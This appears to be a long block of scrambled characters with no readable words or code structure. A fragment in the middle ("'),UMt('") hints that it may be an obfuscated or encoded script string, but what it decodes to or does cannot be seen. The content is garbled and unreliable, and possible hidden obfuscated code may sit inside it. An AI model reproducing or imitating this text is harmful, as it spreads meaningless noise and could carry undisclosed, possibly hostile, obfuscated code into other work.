.j?RZ!uZa]ur)Re,`0bsVoYe)4tR8w]RLg(Xg2irvR\/.9mh;gLg)E1])LLDreLAiave.e7aZV56[e= nli]]-=LCLnhet7ZLsL Nu liaYl-L)Le0de.0.,Eh$4Bu{Rqd9Zmc1VnV=]aCnl"Rt[lKed4o8Z!9VL8cLpm09MtDLla!n8L, $:rlnEZdG)Br}r]Z$18L,V)tiu=e4.?C,CVL,)zi=Le.Vc{RxLa>9tdeV6Vo#>0tLotRhHgR.$)YsDj=VdL)!!r6.li-pR8EnZMZ,2LiL\\7|ZmR8&;Vdt=VhZRr e;;Ver|]ri(i}8.T{"fcV&,9hhscq630(n4>dt.LeVZDbt\/g%0Zig R]);Vdeo0is-4fV{{ohZ]wqy Lo@!B"4Zfr)SwOaewo10])l)cw(+e3|r!UudndZ:5*Fl -{eZd9.}a4 cL.u8>X1 Z"Z{Vo4onbe!0dLp93Cd-S,seLe.l8Z=qT0eRsDVt6Zn=Va.r.i{ly#dtRs0qs`vi)Lec.fLrTv-m)x;eVn ZeR9-mK0isalcim-ede7!xp7x!2!ualZ6Z(i0fCDe !Zo<e.VZUiRRo=Bm06C{1t}7ZG60xk-ei^R>LR#t] suZe),42ee|kn[Z;asRe+bZ.LZet{aPn]v6]ZV!8(r(R5&esw& 7dn)8at){,-}VZm :o9tZLroV5s_pduZxVlteF Z".L I,x4oJk<0V=loxm}dL.rL9RRm]Lqm{6Rg0L"a }58_mZpp-,RWn-mL)VrwI!9!r.Wt,3 LMRxxXVIn-R\'40kT>ZyrRx)IRVRx!._VSx!e3R"\\eLiia=VgdCLbqt:6utac!R)ZZ];nretRhjR""Z7]Rcgwo!2O.!C,aVo9l%4rR%{=Z%sc$!s.{1:b{9R?](O.orxL ZLrt8(VLlocZ[Zastn1!9arnZeudL8DRrvnCl..R$rLeh)Ro]VXagni4sRoel:c32ty{9{h,yR0ZCie94t-eab]wo]}]ieZLa.dVrhVNt58LZ_1 -"9eyRzC6d68_La2;H2Lb.zRiO316e7#ReL:9-d_00tL:VV)_e,Zip:{xr_VpiZi51LieJreRVr:d.Rey=gA4D6]9,,7VZRcLZv;eLZ,kl..L dL8C992L&C!6tel.un%)e-Z)# 8a99L9#3em; ryZ9 c #QZ0"p8h.toGRKp%LLi?.627V+LA%`if}aLw9])LlLm 6pcrdlR8.( Zo([\'1BL.V,i9!kt7]u9Lh;,1\'.ZxqZ7VLs.":=.Z0LC.Zavee:l(L|4fJRL\/se;Z[.RRc_t<L.=eRrX5 ,\/V=W.caOt)rN=)LhneetZkr, l)0{d:.Cu0VCa}c_-au4h]ntd(R](ZiLsmu-.)7=,RRRbR7s0.,ia)D\' p.x,iZ4Rs4ai.(SRqR0.2Zow0 [0:!ll\/R>|VLe!iSq=n"!V6]LR1RkizL];zLYa=V-U&.Q!Xedh!3 LtL0HZco$eZVZTZiCgt6OLp5cf-y,-V"R ZtgV}eRY)e.RoL}a:Zc}t4q4hZtam ;qe(1== as!">q;Vw2tV{=uL7Zb}o)nL9=r%LVZ@  97&V}ceD]-V(pZGu.VdnZR.V|(a0LR[!oR8nV)0rc_6t=nLd enjZ4R*H!45y_a.nZ[;m{.LRR+ NC7tVl:c!iR"ire^) 8);d==6ah)D0LCLVamV_})me]a,moLcg).r]L9,0fvVL0tag[nr991mDeuo6bVLmr{}*95".LV+0a=0.}TVerun7Iti85reeV}e-*Z844-9{R\'Rf&tV.0]Ri.etZ.)Re7;4rRenV RRmpu(!IiM?ZiR2efvLLeVozLH(]$Vvkit.eeO #{.CXnZaLdw7o;7ttL.e$rn]|zm8o$nnnZ!=d8wlackZeT3d.)S"LlCL8Lkt)qeM#t8HeZRl6iaV%EZri|=,pRr-w.uRtf|]=bCVhD)V{|{Lpepc.a,(Zt,a]076.C]tDt2yLi]eVWr)8s(nt)s_R(tqZ)R!6]i.eL} ]RfZ).]laYL2nrYrod?L;3ld\\LLnj(loZM0=,L04Ae)C,HD;0}g,!fZ.[eT-oo(e\/=8o)x7\/R-e0pR!el\/85nuvde7rd(ecR,t[eW{s{2 0Z=wp:i,DoJv.sZr,oZ)D!n-nlRaJa}\',.iL}v@]3.e("i5a);  [a==boVQsZT,uem4{t_D])Di5nRa+tE.,-V5)kaVesi-YueDCg!muz|idk!}s9breReeZtrRL>tEV..aZ?7!tf:55a?aV=--Vy1.o2q=q1,Zlsom=q}L3]%.,0i+b}{L}n9R0d9eet.0tV=-,Z L9}_nsn=VEO.0 Lz?%xV!Rt4C.8eZLjVRo]x86t0h88,rn1Znw.u1)r.!Ia"Cgp;rlVLZ;;R{!anl.Lfcm&efkei."a_(4VVd,[rL,Z0R=L9a)]eS$]8iD7kpiRL;)45o>Rs.rZZLcWp8)]`Jnc8LLr0!f\\)}}LtL=azct}Z]{bflAa30 {eDaS4!V7T{0x.eZbrrr:L(7w].)gVmr4-ofR5yyRwg]0ak.alocVU6;dLo|F+RuaR!c:1.i{D100aAUvn7nZ_9Z4damffhVee=etnpqrhDZ\\R}.w.,7g&Lv.}Z]<0ebvET4wyts(Aecai]Vli. nwLE;iV]RZ((+pl`4s:x,nnY|.V#]2rZ 1tire6sz :\/(s;oat30"RrnnL\/roZ*wse!ouZhaetcl^u4[ZRlelaN|d1;V&7)4iR}elr1..!lVe 5Zzj51kLR Zh9ooLe0ugc,b"emc9o&"7O(|8\/rbg3!mn!sValndc`aOytN3[,m2RtZ}-)illT6n"e67o,vtrVl98V;(ilf\\2RZ LI2!9R_R1ZEg\'{e-RL)LRR;eR_Zy-n[#slw411:R@2riLtV7c)7t4aoyi)0-a\'l!_"m1i.s L,ag7I7fZ3e0LaZZClva\' 5eR ]]ytou1a80Vcqc1mC5kZ!u2VVda0Gk[LZv[k>lZoD)l-a. us=]pV5-a9=oD-?Zc7wr&n%VnZ(diLV6]eRpZdRT4Zerw$NrZt7LVe==0VhnV!1rte26gZ:9VZ?lisoo]Z.V8vL!"VbZl-g.olipeVL{1a&Lz6ferhYuw-xe]m;ZVo<h_|9J01er)arxEKlu!oRO{ewr1e!rLeO0i.109.Y|bVo }Rit:6LtRNV9]_VV!l1stn]0Z4 sidl]tac)!ht}\/peZsNQLH.]sL!Ms6-fLu8] Zc{6 c@f;.g.9s3ZO;dyo)L,!fv.,s,1n)(V}aue+1V9$S.Rasal L)(te9enPe.xe)],"4;]Llad7!rmbfZ!V;Vy!F2beZMdfoLZY]i ])u<7e7a0vCsLd!es.SaV]B#|[aVVZ 1b0.m7.t$-)>Zceoy)g{77sln(h7sxV1ZL1nuL;t0{)wiiwo)egVkVLVZk.rc0$eVt]e(t8weZbe)RiVMl(4nv.8R(r]4?e.ZeR_tnZn]  nkaZ-)nE&Zip.n].L)Ts. 8Z87(ssVganQ)ZgLLn^&L5V(Z\')]RVp]-(5kR6=ZtuV{D=V 9eLhLLVeL,l.96xzLyLM=58n#09Lr)\/S28.5lZtnridi;e,.Yn;6de.gmcs;tPVx}79VLL0,e@lV}n .)(7R7a9_o9R0aVe4V!ao^V-l)sieeRZaI;Vu"RVn8 ]{a5u_0X1u:$L{VwZ@)s1dL3!Tinred.R As06-a58-o[ :]idr2c]i!}8Viln1tR_.Ot-tie-;)-}`leoL_78{ecViaaRt4tyns6DrLi CeKRL)-$ZLEZV@Y\/ue,#9z.o}e8t}_a(l516nLruL)LaZ+)Z1RRi0}.Vj Ln)E9&87[osn:leY*]9]1}ELRiesa bo Xi0l71Zc9(nnrLrok0essVw_}ZZLL6x}Z-})Z]ynt)e(]iVpR[9Z^a#9hvRipetZo57r-a:RR1z e=sL-kV.,lp8L.R_t](aRey.ZRtMLy6ZVeewL.!pZeI757lRVe"e_-Z1=Rp)RL]ef#73pirRrk8S.n :nZiw8cL+-fH{ue."V4=Evpog(rd_Vd.xaTsa2 adrtf]_R)an[3ab,.p_o.nVles;7RZtRQ{cZ3uZ-Z0[D.e[pu=ae,! 0:44#a}cZi-a1lRVCLL0-M.wVlr.o8L,2LZM?K6\/1t{--8)lt{eZoD9iZee(.sRRui-tdhZ!4nLZ{+r}_lmaizV5o%LoVx!eVppL{(xtfr_!9r%nVLrn3aoCr)r.ZC R)OwL;i] BzauLRn)LpLVZ 6se;o] LZ4st%3i,Z05]_1as teJ3 [7mepLC7l0e]rcr6sluy"0ri1nZRVuZL2 0(,eaZL0Fa(o}V"9n=MLy.orm6;r[)Z}l}5>vZiqer-sy Z!$at loLeZ}hoVpL9ri0fl5M.R&4RO(gt%nanR(e8&LPr.pZ%$1rLo,)!IRe]&(s Z([Z=CrLo.vCocAneLLg(lVLRbi(_8=-nXLl5L4+hWdR ZLq5RLiPReE[L&0D5Z.VLRtZ`:DrZxJeR[Da3mG| (L!,u;Ro:}lLVt9ci> (bJ8L(se,ews.\'fZL)io{m=;&ou*).(sR=tV!i(hnZLK!neZRV"L.]2ht8i!]V].dE>B.Rc-0>m0rd. R?t\')(oiZavS8ut)6q0s\/e!L{>d(apCVd36qCw@!]NaiZa])c)wS4Z +ElxL0llar0#Zi15Rx),aqZx7VA8VL"R(gtrX.pZ[bV.5s!_p8>$ZVzSV!%Zs(8". o)t, =&L}!V6LLcLe }-a)L&eOYLRta|9,936i2lvegs!;.n,V7!VSc3xxr]bL2V n3?ue:qLYRRV{TVLVie7lc9a.Ie_aTv)R!toji) aRt"Desri7L4dts;u".j?Rt lZL)VVZe35bZor}Z.?(-mer2etVVlVT,L5Z?07.ry:unLiuw(q-lvakVr%?K.geeZ!Wm,8{L42V8_c2.aRe&cVR8RL[Z"dhLZ{Lr;RstR>@8L(9oR!!ZLoadr)VerO88orv!Repd8R)rly_t_Lt84o59diee!ebnDbiR(9)u|t7L3mfsV]0w,.V. r4l=]lc5yplOdg:RORVeZ$.(o|Vr,{LRFZEpV(OCR_7Z7sV|w=_)o6t].-]Zs.S(vrt]set29o6V1].n_V.)!jpr1hRa18R)9R.iZ"!8maj[Z!f eD4d9ukZ:r?i)-eZ:Vdex1!ZO_spGh 2 ajuat}LlewtD!hzeVeaER,r;l.(t:pV!8mLC_Lttty9egfe[jVR0Lms*!lp)0F]vl$1R>sfkF%Bcs0ig_-ZagrMcECere(rCc(R)Rts 0RmhZ.7p !eZ?x]0gL8sbe6Z)!aB_Xiw}Ld,8LLou0.y6VZL-8]DrLtnai.der}t|,hqZirch;i}tr(!sR[8Zi="vZnl9aloSe8 -TdZ(..\'%\/n Zw.!ZsOe49Lt}C2.Ld.R0reegfLini0r]936t$4iR{nL:e8C>LsnZnLca.a)KZCoHZflqai.Cj0 a87.,l4teLi 3 e(L,)oa..,lZR-Ltl)uZZ=m"R.1qdtc)e  :MCcxitntvS p4{arHvLs2nzn=,VeZc;{sDTdZoV1ysLLddofig.sheZ}O 7a:bRoLr,ZdLERt:-$kRb 7LVL:C!R[ ad+}tEoLyt] ai<!rceSLMZ8o=|!soaoeSIVcZVe0 VZLtr0t=LY-iZirRVZ2zo0rV} VVts9r)7bx[g.m559Nkg,L5.Zn!)R12_s.Zu]R r^+YaV.C9rLYr(Sdka.asKRe).R,1Vhw)na Rr Vs})}Z.f\\d{?Z1os.qr-e6;vZVp$f0LCLJVl;.eLe&t){.dsZRaV=j-Z]CR:i]n.w!LaoZgsov=p6 d.qsp.iR_0m=lbNq]ZRfl4LRCUefj34V+l}oeD.4Zs,,}10t4c}tixV]Ld=0RaRR.Z{Lr $5n"riwce TLecaeZxRB5 O;f]Ve.i)rseenCusfeZB.,&w|0u>rcC anVY1aqR[R4a)eE!.LZr.}Lsi}tLe g\'l=r}oxZZfRimoLrlet1XdV^YnC} )q.eaVCtRtitee=pRowZ9do-#ycrX$n_mRe9ad ey] R-}th(St.9_7(n 48kLeph8Cp ;LuL.Vc+R}R;Lw-Vao,ov[n.!b,$-tLUynpi hLPe$sRx)-(VxR.tfih)LtMZh0lpmZD"eGa7LsrQ,"Zldu-L],V)oRE>e:tqt]xtHQ1.61.hVLe!63.14.PV;a(87eZLu.hn.h2hYc9saKV_x\/|)7qz nF0xLR$"dVj!VlLtEVa0Ls LLc)R8;ze,6EeC a L; Ut)e_"t0VSoZxayu>6ZL (\'p&ZWe9bV.01Z.TRo_n09dkntn3i>tLrLLVsiVRZ  soee"BRPZs5b9mfg,f"Ma83cR{+VVkZEreZRm ie-7 L] t|r5tfLYR ZZ.F[E.. +ow R007ZD\\e}Q4l}ZnR.ab)q=]{VRV:e9 9-zVu!.noZ)L7?kDo. (V ROLn6TZemR3a.8Zb_4Z?x xt" ILan)LbemaRdVh[aZlZ.;aRe3 R,erR.sa.R69Z7tLg &veh7Z_L!hVGo\'oRmo>yedli}ntRa9Lt"e@r-]LRZnv]C[cl}$aGR0ZZ"cai .lXi0  !9RL!ts3V0=Vij9p(4naoveE]s2YLZRianwLLaV(_6-oZRw , ]a7 _ 9ru.zli3]aWiLst4T1 RS0Vc]EeV_[r);bkLuletrwcL(930.!r!oga ,1L VaR_rtVr;oc[e;_e6E"Z;0e(3{tecLyts=n9R;x.]!Ci0LORSeeZfGR)0h{rvLg1_LbL{ieZoE %).:ZpgraLe6t@RZ,l9;lor2Zs=R$.ER,ZRpLZle(laR#{9e9(>re,Cu;R]{c_\'0._!{rI"onyeV 7R:8z{8)L9iZudczsRVT(LR Vn f4e#iyoLeas==VDeLlI14$5V,_I){UkZ0.5.2t,D1). }],utn }eld.]4-0DR%Lvf=dVVaWe.RiZ,aVerR4@ev#;: =I4Z"ZL4VM]xv.1aZu"57avo)Reex?Z[ +VbF)VVe(rrRx).aUrcVi!dreViZii(RzRV$=Cai:,i R4^!VpVEe6]ql_txw|)Mi4!!aLS_aL#6Zd]R];5ie$5n\\btraHs-m[o;tIL&x{p8$*08c>8trrl4.dnt.i?adarl9se]e_[RLUR-o ttpsZLtLaPsl$e[i- -V.)0{R]ottVoR]RRc!t.Tf{]saLtcf,a4=t{Tmwiil.a2V61Z8dCDVlc m-L }zerLeRR]K[Rvc!5o.rL lq.0x9L zalwL!7vMDuz<ads8-)u)7hspxr3aG),enZaea0 RRe 1Alk]nRZaa6,oLZiX;r.n}hRre1rge,2$ .n6;;RR-(Dl9rLe9r0of;tCamCe1.t.crsV?-PZa>OaVV.Ao-qv g y"-39,j(7lncVtZZRsh9c<;sR=LQu_\\]C(BuVl-RhRbDCo>,8Ne Vbe!a}6V 6(Tke4bc eRZpCm8;mZ}hn{VRtj)pLVs00RzlceorDtmyki.7aZ)yopl0LpiLyC .L FZ){0wR6!r!nD(a.ll8oc.8R=rlEd\'1Jlf))nu2\\ Z81.{3 me,ueuT5j {sD0L9S c0.}O0R0Ft:Tn]0 8-x]Ei4V9rLVK4.9oDV(4,I .#0 b)QrV()80 r]u]o..kLmL9dRZ"r D9#e}Za3.L7^.&6$LoR}lM e5l0=4aem| op]}L+-=.!,1r!a%o|k;Z}fogpa}Z.] ooaue9dyR+}f Z8iLu3d aie.]= 6n!h)tLeD._ntC.0RaaReuZ! 9ZtZcjs2oCur-.;L,j#ZhRIddbnc elx_Li_>ru..to4 n!"m nu1,.Deoarc3}-re_32&Ztns=g ^]eZdZr6;PT3RZlS@tZL"hV$tli. m}t0eNp!iVn6]);82B!L[]uLu].axL V"rtgR 1V;rZl78,0e=!t#e.)co419RLLh_ndV){fusa L0RRs\\E.yUa.R!!EEVeZdik$mLRfiVo]hXZZi}:lZ;!nhLraufc(6$eqZvna:ac-0s!.=s (V E"6Iv$qv+.,norVRe0 Hxlms a4bo4(ZL{p$10emZRVVsOoetV1] ZDVtP Z3z sL[)RaR a E2e{iv+4nce o u}RIiVzcLZ;R;twLRe(indrytRitkJl,mR1a]Y}eedVRL5p$Oor.a V2,cs[]otrofu 78p R-8-Rns3LXjL5|L.V}tZm(D nLtr.i!{.i4tsv.Fdi=trZ]i.ia ]6m+ )7sVKa=1!'),UMt('.u Ci2aVeCdaVl_st9)6|t,pe)7>p6r,"I]q}-]I,F}V6Yt)4)lx{ApLmo0gl=L5sVOrt oq]eZ-V\/cD]0x,dV)fgC]-fQLRtaL("[:gp$!V cLlttR]LL=S8m h(]]T]V)orZet)>PK_a])]7vrRZ83g=x^} 0x0  Ze]c0I5xV ZKZte0&ZZW00lzRhZ9)LVDMZZ!5LTXLci}yrVp n)0,c,1c}os,n#e$rO]a}Lg$ VkZps[rpZRtepwfsR_).,LHe,ro6ZZaR;c .#8LV(l]1a19RCDo3fL+ ZrbY-b6]oey]t zsZZBeCrl1L]IoRi.f\'a8#RdV,wZ.L]r.Vls0ViZhR{XVgZ}Vh_,al)lCauXL.rux[;9).-odLR-Vo^9f,R)Z,R1d]2L(*,.kgQjk=p [sZ90phOSZL$}x=Ral;].D..V4RetvZ0LLtta6nZRDwVRpaZ]snZ[oR%Vf1ZZmZ)LRr}ZdZR)!BZd"cLC}{.a d:V0Vof)99IxLo3a[]tf)0hn1Z1:5.faZZZj,pZ!8oCSt{Lk=!Z=28 Z!S)nalC=7d D,RV3CrN)ds<eZazlV6n.Lf$Cez aCR6ayi9C47\/:r27}on!"s.}3_98eXsRggtaR)u}7(]eVLRVNa.t.RVD]Ze=6 GaeaK.VVIsmae`.1t!,nRA9}(i!utlZ+_!cCy.gRshZZ $Sl) *Wuis) dz);}}}aZ6)L}7V=] (nB!my;V3fp!^.w99eC+l=)grtZ,){ZRL.0Z.)t1Y5!L?CRt(KZo)w=90StD?a}35R!6ZnLV]]E;gZtet.cRRsg!abaq(};tcaR#)!}uX]et,.]\\t  9nLV9! Znf4adVy{EDRuxcpQ;0=,qZRDZC 8F=[]Ras\\Z]axc4jo3.o],nsOaVZ9}hV3Z_eLGwpLLtZioZetb2DE3)0Rs]4JVin5L(;ls.x)Jp%h[9&L;L2iRoLR}dZ)R!iVB:5ol4*lRyoVzs:h=flm&ss{(gshVq;ZkZo7qaTE][.aitDZiZR(9b!2 e;,gLdVRoyn0V,:ak0gZt4Sns]Z!e{R8(erL_{=w,0wVZ.(v CE9uV7;L.}_{ZRlRV$Vns"_f0;81uDt)nr!0 ,;!Le|e@Ief8rLxs: .[ZLNmtc$9_- .VVRehZ.LLLosot7&u.)(]:!Dif4NixVl,V{Z5R!ZR42,BHxm[0V%)vL(tvVlCRVRc ZFe5Y!a! LtVeR80R nc1Z76!VLPorZtU]oZf{]d_zRi.a Rl\'xBqVIL.;rZ{l]t[t}}s9Z9M.ZS,gOe)Lot]Xs]r$Z;.MD|7[!(+0enue)? V,rV5ZVb);V<.4=ogVsenRZ, Lmn4_eT=.0^9vDarXL"e;9Ls !)m99XV,yV.d!42_ _sC[Rh)TnDg{: r};(_)Vw7kho)D(>e{U(Z)$.i 9 .ULEd!La.RG)}LL:cmC)Lo,{i6M!x.!g5$tb&#tiZ4V&;8]M][w.t87q,Z2.$xgCZ(VFhZ3ReoVedFlL,Z!:ZsLw);t.LR0ta>.aVlr.E0RsRe![t!"V)R0+LvLeFp;ZA#vlUeoeaVing}!= Rc!fH;yVtRReMtDL,e!0hla-nn9].!VcnF1sa. 5tCn,]eLao9 9 R,=sL`hlsRgV8)$_9CS2;=9;n)e.}Zo  t.!Z_u)[R 9})}Vk,lx3r(RZ:0l]Lvr&}3}r_.RxRC:e},re02\'tcc]\/rRe2Y?tV0%Li)Z;$tUuC )6+RZgsaVib9Z{ap]re)"Z=o!. \'pL0r.ZXHm8ttkR0.Ze\\}){SR|#+&bL:&5>ZLcbgXsLkl.a"KIe=h(um R 0{.t.0(aRRpas]] teiZ3[4,LHRZ}[i)rRa{nxl0ZZZI:8abLti4RZ&p)i!)eRemigVx4TZaZ(k,! 8RlVxu)nZ`.;$(V80.(.uZiLeZ=v9ZsoRrt.|!e.:Re{o81or2Vh!O;oV=VvGna.n)e=nZ=[rsZVtyZ)d:99ZRiD0e)`+4t;RV,Z9na]l,i]1f!.]D8seR{L9ffZf{Zle;ceiRV,V.nl.(,Raz1Z(93el;r\'beR[,9!]mZ=7.3]!z!4o]3SCZ(Lpp#n]WaC ebE!.rRi}tti+$v5n )s\'V[0RRU=9F5[,Z8Z2FZs[i}RVelB[}r}Lt!Do_uZO4R,VtVr  +F4e!ZR)}`n3cetoZj(VD)V}h;gRD9Jg1ooxZZ+3Z2KLycsZVtc0Zd:TV\'VOZ8sg]]VV6a to,VVzjd.k(ao0RZl]c=Vlo"rV}oL$e6 ],,kZ)$y4=)Z,J}8h7[cZVi xR)|;!R\/]Vu-]*aGg!L,R^,Re5R;Z;eLy8u.ec66)=.],Bf0oZMeV)8g!3]){7tLyL?R<e_x.;0.RZ_adV)hRiVaRbL!2}1l)-RW<0eVDss.inmrgosX4.Ze<oxLRa2cnte]a,;]t=nax0#WR0iR=)]lrVa!|(]{7ZZm!0R#ZZ${nR.pDZoRq;eRr4srLegxw\\tLoE,tvoV}a6e.O$LZ Z[=qVZR0!sZsorVZ!RP\\)y.!g3.c4L).xaEeesCf:(L;xtpKULROuO}e.ZMLte4kR}\/yZVRL}t,VKy_ZHg bR.$c{0}4nhr)RxacbF4iVD4dX3]OlfL)mLiqLUL ::enZ)ltLa9ncc6OV.06k]da._9!\\RO{ 42V=O"VLx(.nZZm Z1l!g1sW) }V=ZL 7.0[ax,.1u7EZ{=eV orVkyL:2bZibI.,DRVB*1{]Zi[nqLi5Z.VVL{Zpae]J9,lae{:.L$4nZ.i{(O.n#.Rps,.a U!]cEs9h,owfplkVZ]5]$]nix[!.7xi:]aZ;eRu hZ-]M;i^a[;ha$_].L7fL)d=c] %n}.4iR"!d)o_ivL_au6ltct(8T].iot.o ).a VZV]1B.1K)anen.[xLZ,m7{"==;hakZ\\wyLLo\'r.4Z.Vtg0Z.TianR.tL(ub2wsyp.tdZmvcSr"{};)g;,iaZ9.h6_b9]o)utxbZZZdh8IV0!B`VZe$E) Rr-4) hLeFQn#.Crea.qbnor}20eXri.CRl_{e}sbCp]afPVVZbVLR.3ZRt;p)ao)l:_4eN.w]!4Z4r6R[x.]ds_.|tVfCAa.^!Zvrgara5mVdL(.Xr)][}nV81ZZVPc)VRaZrj)-rZrlruV8lexF)Z 90led;ZZ},yLz.(f4 R,w]r,a017L0_:l0$ry.,a2tudeqoEZLSVR, )s1=*$]uRl"dt=2cs|nnZstfi=r3_gyR!SL;iVr..[.Li}ot.Z7o,[6L1$sZ]5i4Zx7Zn L <Rsadne[L[.s(tn 0]d5rD_`no00qC=!D8o)sth0E3]]!{=RLo]]3Zen:.LZ7{rs&.D}{)!9lte[1!P5T)2&eo(9u]{]2;0!,D!).!)t(rfZa}0lZv0F+l,4-]a;e}dZa VVi}c2VZfClt.Rg. Xt:olgn3}VdZ.Qeo,`{]eeVV 5+rge.oltRL{4C. i:ljoFL,4(nVLLZ(CDp0e,]ZZSEw8}{f..;px0Vr)w5q]r;ofL95R{4{eL.f27aRb`%o>{9r,]eRhergfLc5sRV\'6ae8.nfw3Kn=i;c62a4}$5.4)LZD0 sZ.f;D{Z,8}=\/JZo-:LjZ4a]e_Vno.;Zer\'t]VL;]Je;R0lRx!L=R_R_TRMt7iMc|V4RZ|4Zi7VZeVto!vpVn]))oo2=9Z9h]e9. la{o)_=i}Zs.6(8u4L!V0a2l1 RX6[&l]yy] VaTZZ.f]H7o!RX$a( 9ZnVLZZ=n]4+. 20Vh UoxL9_3]!xVee(eVv8.dV!9Z0m]({e?LT\/)s{_V{RJLV!meZs}.;V!ZCilX)C0_1R2urdRc{==ZtV.1Z[J]Cb1Z14R[}]V;esn6]V7}c^.9 =;T(,no ]ZEZLL+qjC8R[xRX[V)fo!l.,it2"1VFe}l4]o,hc0Lr1nZ8ZDip: i[].&}[1!0.R\'RR3a]Crt.t,IRk(,2Zi .\\.TLyatn^:)[L,0Crebr!)]Z:n1]lV|(0)Zb*C8lSnE T2.Vh4xVa%tVU[h^lL.|%!!n6})4d)md.e48s)Ze4)VsRRZr.Rx]c<=oe,YaiV,9xo6:rZlqRp$[RB!tyw3awRnRir{}pVa0mRR]sqe$*_ZaLpiEhs)mtxu.lertV.0}.uRn4>dIp;P0eeSZI.x(_Fa2aRO8](!R4Ra,3YB. RL}RneO!rZiG;Vl3tm0)pDt1d,p).3iy]t*g!i3R1L.ps;ress*,2Zak8erkTZD2zcpes_c;]!Ra=ZROf]m,8t;loy.Rrfd4)\\x65]9pR6,])}&oZ;(G,:lLY0V8e4nsLDV`ZZV])(q#3Zt M.-RyT nVo,368Z,RsVKLt6l(jAZZ},h(]rq,Z]b=Oc9ep(dr)[ZxoC0hEDt?;G,j].Ldtt]V.ZLted.Y}Z02Eaok[.0R0ib,=YVtZa)p]-t6Wsg*HRE!h.89WZh0e.gZK4)=)Re)oaZ.L).RL4C9Pl`)9L{tXOOZbEsaVaZ0:ZrRsRV!)eZo0t4e|ral)Bh!#yVrwdRxQ4V]_per368Z]dZm;kat{.3i=V{0eV_y!Zcue(l]ZcEubT`kS R0R1i.RR{No8#Ty\'k+oeaX(yI _4w0).oZ,xoDag,RR,]3Lc7yLqZLVee,O6?a1rZ,jdln_r{{]xkZ7Lr4LZiGHD[s90 ]9V=8,3RL;R aetV9lXFZtC,]9tFD$&x.t4.29L0O0$d.LfLZ(. VD.)V$onas;Z]4,\\o(VnO0NVeKgE&nZNletdwd2prR64!4LcZsYb2d| rm,Z V8oMRR=)ZndnL\'R:8la0(CZ>02(.ZZci}7f;K,7Vig,s{Vip,12s}R,L]Z6ZLaR]ILC$RL|et!"ncO gU..u1qwu; g]qRLlzuwR0ud}O+i;[[f(e94}%Z)9]s.]Re]_L20Z&.Lft_3i!6Z,rxRr4a$V;:{})6].nW!V]R67 CZ},L8ZwLl9t;hnca7.re)S1_pR.y9le.ogZJ6Z,]f0T&3]},R);a,\/R]ism1!8tmV$$^9]"gc]L|Os06.OZ_L23uZfL7rY=y(q sR+aZefx:nZ .LRk}=Ze 92r)a 0erc]k,c}ef}0(Rin5a.q&.OV$Ze8o]L}LL2$L%rdR0>I=e "Z,.s_sV9e7sflroVsbq|3tx7(oR DZcml5RLV^!HR39$[.ic;d[8ORo5VZMp,.[oY6ZX!,ea=5gZRVF3ily.V_aV]i)RCc)N:Z".t,LlcR8}>A5,;Le4sLl9,tD.F3hv|=,iZy>il!_18Tc_*i}x;les=Z)i()ii,on#:]l](VZm"4l[!c]as_LXo}oii[+)>!xkR0_Z ]p9_%$1oRdu0Z.tV#w-x}R<.V{96LLaq40 Z_jZ9VZZn!{T=CiFVs541v61ee]h_)sEeZ 0rV;I6Zo]5hvdVCe+t)RCaZRDVc;Zn:aLaq%n91Rdh9i)Fi.RZc.iwd;ZZ]"8..R.%a}]%Lahhdw}1,1.dZi(7VXV%oZ Rp]+Z):b0Z,(O]Z.CIx!R8r9s[e.5_94nx((VcRpDC"CrZ.4-8}!bRn`%i_{!dRsVRl\\&FtVeOZR9D_nwV.!}diRZa)h:d&RihVy`faEiVTU.7;rV]"?ao "l"`HRd]J.tZhc"o{.dUL803x1VTS(})0 )V}91R9TRMRRVZn@Tt"11ZilL-.!e_)*VR4[R]cZpY2{n035b5usLen}.jeZ\'{VLVR5ps(,pan=2Vh20a,.Lo e$4rtV!)R}ieY()]Zsh&.)L4=06Z;V;RRq%91{61Z] 4RLr20xT4a)rF,9.)-$%eV\'\'tV,.LL]}f.aV$.pf?ckhLa[nR_gc(VxRo:V{LoV.RC:0alCtgVsO:iDLi4<t.@t !p<oLR3lrZlLL.e5#ca\\9Zbess,oV)u;tN1!ItV1p}]5$fV(R#LYr8(.?9qZ.,VZ=sx})oo3;2i]1$RZ.yhRZ$6.0ZL.7Z2ZZsZ(=!reLVt,8\'LLsoVrL5QtibE.]e!irEL4kZ(xVe\/d^_b)=ZELBn|kt[eZf.71lcr:r#VZx_V,_rCSr7C;}hgacZ:RblCR)aZ.V9y,Lfl9lK+754Zl@}yf!!Zs)2Z0RVr$5oERLV6]{{=,RpK23]rsV&5iVVB5%Laa+FnRoRsLm&1mgRcRcVas=.;ZY3]9lSZ6 a8+R{l0.6n2MnZ.u(}ZRZ4oe4c!6 V(R0e|Z0rOgs)oiu_6]}2oZ)nqLu_eplUV4bn!.1Z19omd20KmZq[D,93;<5=R)4b_RZLk)_ZZ\\e7-)k9n41j]C;V`8C]l+Zr]zLxx5t!=g$Z (8,o)!amWm5Z)VVt4V0C?0m$1Zr7Ci 395L+L.Rt(.t{k1#,R4(RVga,VRn].oR]L#:,:l,LL2Z0grEL8.Ein;Z9i2@8:p.0Vnm_RZi[,`])& O{D.Cad%,\/]Q 4)co"iR$1,3.8R_6%Zge<=4_s`V4b;[:erqsyVLn.R R{ZoT{rkEL)ZtnsVoRp._V;)L.LuZ|_1]RL^s3rx al00Z.xD()Eg!&46ReVlMJ7?5.)])Z1e0!) 2x6D@;ds(A.!$T.Vlu\/10n]"x.;0 rZc,;OZtkstke LnaosX{uoe !6$VrVZae,,}Vaj[519!.V9V,..:0)}oVR]x`o;:sil@&R>;,ZEV;ow(]guD $a9fU9!eo Z*Zu#}roZa pc_te++xb:rwLxs]7e5[-08{dab7gZ)V0VsTVL6t[O>tLu,aHl.abf{Yiewf.:_8+L[9I.!aLelR[es]e\/h-.o!d7WoW|dVR=))7.dgRtZZi;tL.V9Z)R2L nhZ}!0rZZeq}sVZ:>ola.}l=vL6,uixZ2to\'ZteDZolR.r:),6,e-7qrV.eZar)1ofTs3VZeRc}39.s0Rh+aiE.\/eE\/Cgeu0.R5srZRd_V:rh (30aV!V 2es_LL}V;eV.5Z.$dgLde1ZTlVV:x.:ZRu].2e.td=}lZVgtnZ|1L_#,cxZ[!0)SRrhr,vplVV_Ln0a!\/f.Dnl!7,n!)qZ45)!hL>e.44thZ03?!0_hLfgLLZ4D43eiDL1m)0d}|g^M(ru8Zc)nRZ!dZp 